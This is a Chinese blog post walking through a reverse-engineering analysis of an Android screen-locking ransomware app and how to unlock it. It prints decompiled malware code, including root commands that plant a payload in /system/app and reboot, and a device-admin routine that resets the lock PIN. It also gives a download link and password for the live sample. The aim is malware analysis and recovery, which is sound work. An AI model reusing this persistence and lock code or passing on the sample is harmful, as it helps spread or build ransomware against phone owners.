本文主要是介绍Android学习第七天---记录一次锁机软件的破解,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

自己学习别人的帖子实战一下试试吧 以后也能装逼 反正这两天心情不好不是很想学习

原贴

首先安装一下 app

提示需要超级管理员权限 一看就不是好东西 给呗

然后手机就从新启动了



然后就出现了 这个zz的界面 不停的播放音乐

上面标记的两个地方一个事输入的一个是按钮(二维码)基本上很多app都是这个套路 如果找不到可以到Android studio里面看一下框架就知道了

现在分析一下这个软件 拖到jeb里面

<activity android:label="@string/app_name" android:name=".c"><intent-filter><action android:name="android.intent.action.MAIN" /><category android:name="android.intent.category.LAUNCHER" /></intent-filter></activity>去到dex里面找 c (smile)我看不懂 邮件 Decompile查看java代码

看看OnCreate方法,这个方法就是在窗口被打开的时候调用的:

@Override protected void onCreate(Bundle arg10) {c v0 = this;LogCatBroadcaster.start(v0);super.onCreate(arg10);v0.setContentView(2130903040);v0.b = v0.findViewById(2131099651);v0.t = v0.findViewById(0);v0.b.setOnClickListener(new ButtonClickListener(v0));c v4 = v0;try {v4.d(new StringBuffer().append(v0.path).append("/zihao.l").toString());}catch(IOException v4_1) {}}主要看这两句

v0.b.setOnClickListener(new ButtonClickListener(v0));v4.d(new StringBuffer().append(v0.path).append("/zihao.l").toString());第一句是给那个”点击打开悬浮窗”的按钮设置按钮事件 对应的是onClick方法 看一下

@Override public void onClick(View arg8) {new b().rootShell();a.deleteFile(c.this.file);}可以看到 我是60分java乱说 b新建了一个函数rootshell 我们到b.smile中看看去(大致可以才想到是获取root权限的)

void rootShell() {b.execCommand(new String[]{"mount -o rw,remount /system", "mount -o rw,remount /system/app", "cp /sdcard/zihao.l /system/app/", "chmod 777 /system/app/zihao.l", "mv /system/app/zihao.l /system/app/zihao.apk", "chmod 644 /system/app/zihao.apk", "reboot"}, true);}可以看到大概就是把/sdcard/zihao.l这个文件当成一个APK安装到系统分区里,最后reboot就是重启,当然,他在期间申请了所需要的权限;

这个zihao.l是如何来的 回到c.smile里面 可以看到

private void d(String arg13) throws IOException {FileOutputStream v3 = new FileOutputStream(arg13);InputStream v2 = this.getAssets().open("ijm-x86.so");byte[] v4 = new byte[1024];int v5;for(v5 = v2.read(v4); v5 > 0; v5 = v2.read(v4)) {v3.write(v4, 0, v5);}v3.flush();v2.close();v3.close();}再看看这个 onCreate里面的

try {v4.d(new StringBuffer().append(v0.path).append("/zihao.l").toString());}这几句就是无限循环的读,读到没得读为止,边读边写,读谁?读自身存储路劲下的ijm-x86.so,然后写出到arg13这个路径,就是在前面传进来的那个路径:

v0.path在构造器中已经声明了是取SD卡根路径;

到这,第一层就结束了,手机开始重启,重启之后就会听到一首十分动听的歌曲

那我们来到第二层 将ijm-x86.so改为 ijm-x86.apk拖进jeb里面分析一下

还是先看MainFast.xml

<activity android:label="@string/app_name" android:name=".M"><intent-filter><action android:name="android.intent.action.MAIN" /><category android:name="android.intent.category.LAUNCHER" /></intent-filter></activity>” android:name=”.M” 嗯..先看看m.smile

private void activiteDevice() {Class v8;M v0 = this;Intent v1 = new Intent("android.app.action.ADD_DEVICE_ADMIN");ComponentName v5 = null;ComponentName v6 = null;M v7 = v0;try {v8 = Class.forName("com.h.MyAdmin");}catch(ClassNotFoundException v5_1) {throw new NoClassDefFoundError(v5_1.getMessage());}super(((Context)v7), v8);v1.putExtra("android.app.extra.DEVICE_ADMIN", ((Parcelable)v5));v0.startActivityForResult(v1, 0);}@Override public void onCreate(Bundle arg6) {LogCatBroadcaster.start(this);super.onCreate(arg6);this.activiteDevice();}意思就是启动MyAdmin这个receiver 我们进入MyAdmin看看

@Override public CharSequence onDisableRequested(Context arg10, Intent arg11) {String v4 = Integer.toString(1997);this.getManager(arg10).lockNow();this.getManager(arg10).resetPassword(v4, 0);return super.onDisableRequested(arg10, arg11);}主要就是把锁屏的 pin 码设置为 1997,然后又启动了 s 这个服务,那来看看这个 s 把;

好乱啊.. 全部无视直接看 onCreate 和 onStart

@Override public void onCreate() {s v0 = this;super.onCreate();v0.pass = ((long)(Math.random() * (((double)155))));v0.passw = new Long((v0.pass + (((long)7176))) * (((long)7)));v0.des = new DU("flower");s v3 = v0;try {v3.des = new DU(v0.des.decrypt("c29fe56fa59ab0db"));}catch(Exception v3_1) {}v0.share = v0.getSharedPreferences("Flowers", 0);v0.editor = v0.share.edit();if(v0.share.getLong("m", ((long)0)) == (((long)0))) {v0.editor.putLong("m", v0.pass);v0.editor.commit();v3 = v0;try {v3.editor.putString("passw", v0.des.encrypt(new StringBuffer().append("").append(v0.passw).toString()));v0.editor.commit();}catch(Exception v3_1) {}if(v0.is(v0.getApplicationContext())) {v0.ppss = new StringBuffer().append(v0.share.getLong("m", ((long)8))).append("").toString();v3 = v0;s v4 = v0;try {v3.password = v4.des.decrypt(v0.share.getString("passw", ""));}catch(Exception v3_1) {}new 100000000(v0).start();return;}v3 = v0;try {v3.editor.putLong("m", Long.parseLong(v0.des.decrypt("5a15e58cc8db8d1c700ecb6bb7b627a9")));v0.editor.commit();v0.editor.putString("passw", "5a15e58cc8db8d1c700ecb6bb7b627a9");v0.editor.commit();}catch(Exception v3_1) {}}}这里一看就是加解密的 请教大土豆师傅 师傅叫我smali插桩 这个是要学习学习 肯定有用 开始跑题 算了 就先这样把这个分析完吧 下一篇学习smali插桩

这里可一看到是用 c29fe56fa59ab0db解出来的值作为密钥

然后再解密

秘钥就是 “ (序列号++7176)*7 ”

恶意软件下载地址

样品:链接: http://pan.baidu.com/s/1kVdav8F 密码: 8wtz

成功解锁

删除的方法 adb 连接 进去删除 有些可以直接这样删除 就不用那么麻烦了

这篇关于Android学习第七天---记录一次锁机软件的破解的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!